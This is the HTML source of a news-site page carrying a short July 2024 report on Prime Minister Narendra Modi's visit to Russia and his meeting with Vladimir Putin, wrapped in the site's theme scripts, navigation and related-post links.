					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/newsprotv.com\/wp-content\/uploads\/2021\/05\/Untitled-2-01-7.png"
    },
    "url": "https:\/\/newsprotv.com\/",
    "name": "News Pro TV",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "News Pro TV",
    "alternateName": "",
    "url": "https:\/\/newsprotv.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "PM Modi places a wreath at the \"Tomb of Unknown Soldier\" during his live visit to Russia.",
    "description": "Prime Minister Narendra Modi is currently in Russia for his first visit since the start&hellip;",
    "datePublished": "2024-07-10",
    "datemodified": "2024-07-10",
    "mainEntityOfPage": "https:\/\/newsprotv.com\/pm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/newsprotv.com\/wp-content\/uploads\/2024\/07\/240708-modi-russia-mb-0915-bac5fd.webp",
        "width": 760,
        "height": 507
    },
    "publisher": {
        "@type": "Organization",
        "name": "News Pro TV",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/newsprotv.com\/wp-content\/uploads\/2021\/05\/Untitled-2-01-7.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-NPT-Editorial",
        "name": "NPT-Editorial"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/newsprotv.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/newsprotv.com\/category\/nation\/",
                "name": "Nation"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/newsprotv.com\/pm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia\/",
                "name": "PM Modi places a wreath at the &#8220;Tomb of Unknown Soldier&#8221; during his live visit to Russia."
            }
        }
    ]
}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> </head> <body class="post-template-default single single-post postid-2481 single-format-standard elementor-default elementor-kit-1418">  	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://newsprotv.com/"><img class="penci-lazy" src="https://newsprotv.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://newsprotv.com/wp-content/uploads/2021/05/Untitled-2-01-7.png" alt="News Pro TV" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
								<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
				<a href="#"><i class="penci-faicon fa fa-envelope" ></i></a>
																											<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
		
		<ul id="menu-main-menu" class="menu"><li id="menu-item-1419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1419"><a href="https://newsprotv.com//">Home</a></li>
<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://newsprotv.com/about/">About</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://newsprotv.com/category/ipl/">IPL-2021</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1442"><a href="https://newsprotv.com/category/nation/">Nation</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="https://newsprotv.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1444"><a href="https://newsprotv.com/category/politics-governance/">Politics Governance</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://newsprotv.com/category/review-corner/">Review Corner</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://newsprotv.com/category/social-sector/">Social Sector</a></li>
</ul>	</nav>
 <div class="wrapper-boxed header-style-header-6"> <div class="penci-header-wrap"><div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
										<span class="headline-title">Breaking News</span>
										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
								<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
				<a href="#"><i class="penci-faicon fa fa-envelope" ></i></a>
																											<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>				</div>
											<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-autotime="3000" data-speed="200">
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/">PM Modi visits Russia LIVE and places a...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/">Rahul Gandhi&#8217;s claim Lead to the Army paying...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/">Ratan Tata: The Guiding Star Sets, But His...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/">BJP Defies Anti-Incumbency to Secure Historic Victory in...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/">CM of UP Yogi Adityanath orders restaurants along...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/">Microsoft bug affects the check-in systems for IndiGo,...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/">Supreme Court says a divorced Muslim woman may...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/">BMW hit-and-run suspect Mihir Shah was allegedly drinking...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/pm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia/">PM Modi places a wreath at the &#8220;Tomb...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/a-bangladeshi-doctor-and-six-other-people-were-detained-after-a-delhi-organ-scam-was-discovered/">A Bangladeshi doctor and six other people were...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/the-indian-alert-presents-the-second-edition-of-50-entrepreneurs-of-the-year-honoring-visionary-leaders/">The Indian Alert Presents the Second Edition of...</a>
							</div>
											</div>
									</div>
	</div>
</div><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://newsprotv.com/">
		<img class="penci-logo" src="https://newsprotv.com/wp-content/uploads/2021/05/Untitled-2-01-7.png" alt="News Pro TV"/>
			</a>
	</div><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1419"><a href="https://newsprotv.com//">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://newsprotv.com/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://newsprotv.com/category/ipl/">IPL-2021</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1442"><a href="https://newsprotv.com/category/nation/">Nation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="https://newsprotv.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1444"><a href="https://newsprotv.com/category/politics-governance/">Politics Governance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://newsprotv.com/category/review-corner/">Review Corner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://newsprotv.com/category/social-sector/">Social Sector</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://newsprotv.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://newsprotv.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://newsprotv.com/category/nation/">Nation</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>PM Modi places a wreath at the &#8220;Tomb of Unknown Soldier&#8221; during his live visit to Russia.</span>
		</div>
			

<div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-2481" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-30" href="https://newsprotv.com/category/nation/"  rel="category tag">Nation</a><a class="penci-cat-name penci-cat-31" href="https://newsprotv.com/category/politics-governance/"  rel="category tag">Politics Governance</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">PM Modi places a wreath at the &#8220;Tomb of Unknown Soldier&#8221; during his live visit to Russia.</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://newsprotv.com/author/admin/">NPT-Editorial</a></span>
			<time class="entry-date published" datetime="2024-07-10T08:24:54+00:00">July 10, 2024</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://newsprotv.com/author/admin/">NPT-Editorial</a></span></span>
													<span><time class="entry-date published" datetime="2024-07-10T08:24:54+00:00">July 10, 2024</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://newsprotv.com/wp-content/uploads/2024/07/240708-modi-russia-mb-0915-bac5fd.webp" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://newsprotv.com/wp-content/themes/soledad/images/penci2-holder.png" alt="newsprotv" title="newsportv" data-src="https://newsprotv.com/wp-content/uploads/2024/07/240708-modi-russia-mb-0915-bac5fd.webp">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<p>Prime Minister Narendra Modi is currently in Russia for his first visit since the start of the conflict in Ukraine. Upon landing at the Moscow airport on Monday, Modi was given a state of honor. He later met Vladimir Putin, the president of Russia, who gave him a special supper. Putin stated, &#8220;You are welcome here, friend,&#8221; and thanked PM Modi for coming. I&#8217;m very glad to see you again.&#8221; Putin gave Prime Minister Modi a tour of Novo-Ogaryovo, where he resides, in his electric vehicle. Following their conversation, the Russian Embassy in India released a video showing the two leaders having a great time on their drive.</p>



<p>Top sources said on Tuesday that Russia has generally heeded India&#8217;s request to stop hiring Indians as support workers for the Russian military and to guarantee the repatriation of those who are already serving in the force.</p>



<p>Over the previous ten years, PM Modi and Putin have met sixteen times. The two leaders&#8217; most recent face-to-face encounter occurred in 2022 at Samarkand, Uzbekistan, during the Shanghai Cooperation Organization (SCO) Summit.</p>



<p>As the first Indian prime minister to visit the country in forty years, PM Modi will go to Austria after his visit to Russia.</p>
			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://newsprotv.com/tag/pm-narendra-modi/" rel="tag">pm narendra modi</a><a href="https://newsprotv.com/tag/russia/" rel="tag">russia</a><a href="https://newsprotv.com/tag/vladimir-putin/" rel="tag">vladimir putin</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="2481" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://newsprotv.com/pm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20PM%20Modi%20places%20a%20wreath%20at%20the%20%22Tomb%20of%20Unknown%20Soldier%22%20during%20his%20live%20visit%20to%20Russia.%20-%20https://newsprotv.com/pm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="mailto:?subject=PM%20Modi%20places%20a%20wreath%20at%20the%20Tomb%20of%20Unknown%20Soldier%20during%20his%20live%20visit%20to%20Russia.&#038;BODY=https://newsprotv.com/pm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/c6489efa7c0221d3e79bc32ffc50de37?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6489efa7c0221d3e79bc32ffc50de37?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://newsprotv.com/author/admin/" title="Posts by NPT-Editorial" rel="author">NPT-Editorial</a></h5>
		<p></p>
					<a rel="nofollow" target="_blank" class="author-social" href="http://newsprotv.com/"><i class="penci-faicon fa fa-globe" ></i></a>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://newsprotv.com/a-bangladeshi-doctor-and-six-other-people-were-detained-after-a-delhi-organ-scam-was-discovered/">
					<div class="pagi-text">
						<h5 class="prev-title">A Bangladeshi doctor and six other people were detained after a Delhi organ scam was discovered.</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/">
					<div class="pagi-text">
						<h5 class="next-title">BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished.</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/10/modi--585x390.jpg" href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/" title="BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana">
																			</a>
										<h3><a href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/">BJP Defies Anti-Incumbency to Secure Historic Victory in...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-08T12:19:23+00:00">October 8, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/whatsappimage2024-06-30at21.41.12-1719764195534-16_9.webp" href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/" title="CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition">
																			</a>
										<h3><a href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/">CM of UP Yogi Adityanath orders restaurants along...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-19T07:20:11+00:00">July 19, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/muslim.jpg" href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/" title="Supreme Court says a divorced Muslim woman may get support">
																			</a>
										<h3><a href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/">Supreme Court says a divorced Muslim woman may...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-10T08:46:38+00:00">July 10, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/The-BMW-car-at-a-Mumbai-police-station-on-Sunday-585x390.jpg" href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/" title="BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished.">
																			</a>
										<h3><a href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/">BMW hit-and-run suspect Mihir Shah was allegedly drinking...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-10T08:38:45+00:00">July 10, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/240708-modi-russia-mb-0915-bac5fd.webp" href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;">
																			</a>
										<h3><a href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/">PM Modi visits Russia LIVE and places a...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-09T10:10:39+00:00">July 9, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/94921710-585x390.webp" href="https://newsprotv.com/according-to-a-think-tank-report-poverty-decreased-from-21-2-in-2011-2012-to-8-5/" title="According to a Think Tank report, poverty decreased from 21.2% in 2011–2012 to 8.5%.">
																			</a>
										<h3><a href="https://newsprotv.com/according-to-a-think-tank-report-poverty-decreased-from-21-2-in-2011-2012-to-8-5/">According to a Think Tank report, poverty decreased...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-04T08:35:48+00:00">July 4, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/102574084-585x390.webp" href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.">
																			</a>
										<h3><a href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/">Rahul Gandhi&#8217;s claim Lead to the Army paying...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-04T08:30:29+00:00">July 4, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-4-3-585x390.png" href="https://newsprotv.com/tensions-escalate-between-india-and-canada-amidst-recent-khalistan-linked-assassinations/" title="Tensions Escalate Between India and Canada Amidst Recent Khalistan-Linked Assassinations">
																			</a>
										<h3><a href="https://newsprotv.com/tensions-escalate-between-india-and-canada-amidst-recent-khalistan-linked-assassinations/">Tensions Escalate Between India and Canada Amidst Recent...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-21T11:54:12+00:00">September 21, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-1-1-2-585x390.png" href="https://newsprotv.com/breaking-news-sukha-deneke-notorious-gangster-murdered-in-canada/" title="Breaking News: Sukha Deneke, Notorious Gangster, Murdered in Canada">
																			</a>
										<h3><a href="https://newsprotv.com/breaking-news-sukha-deneke-notorious-gangster-murdered-in-canada/">Breaking News: Sukha Deneke, Notorious Gangster, Murdered in...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-21T08:41:43+00:00">September 21, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-1-3-1-585x390.png" href="https://newsprotv.com/indias-new-parliament-building-commences-sessions-with-special-session/" title="India&#8217;s New Parliament Building Commences Sessions with Special Session">
																			</a>
										<h3><a href="https://newsprotv.com/indias-new-parliament-building-commences-sessions-with-special-session/">India&#8217;s New Parliament Building Commences Sessions with Special...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-19T08:14:10+00:00">September 19, 2023</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://newsprotv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2481' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://newsprotv.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/">Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever</a>
									</li>
											<li>
					<a href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/">BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana</a>
									</li>
											<li>
					<a href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/">CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition</a>
									</li>
											<li>
					<a href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/">Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai</a>
									</li>
											<li>
					<a href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/">Supreme Court says a divorced Muslim woman may get support</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/treasury-carries-out-major-u-turn-on-pension-annuities/#comment-55">Treasury carries out major U-turn on pension annuities</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/a-comprehensive-guide-to-the-fall-2016-fashion-trends/#comment-52">A Comprehensive Guide to the Fall 2016 Fashion Trends</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/gigi-hadid-on-modeling-flaw-im-not-the-best-on-the-runway/#comment-43">Gigi Hadid On Modeling Flaw: &#8216;I&#8217;m Not the Best on the Runway&#8217;</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/that-nike-branded-apple-watch-arrives-october-28/#comment-40">That Nike-branded Apple Watch arrives October 28</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/travis-perkins-to-close-more-than-30-branches-worldwide/#comment-4">Travis Perkins to close more than 30 branches worldwide</a></li></ul></aside><aside id="penci_social_widget-1" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Our Network</span></h4>
			<div class="widget-social pc_alignleft show-text remove-circle">
									<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i><span style="font-size: 14px">Facebook</span></a>
				
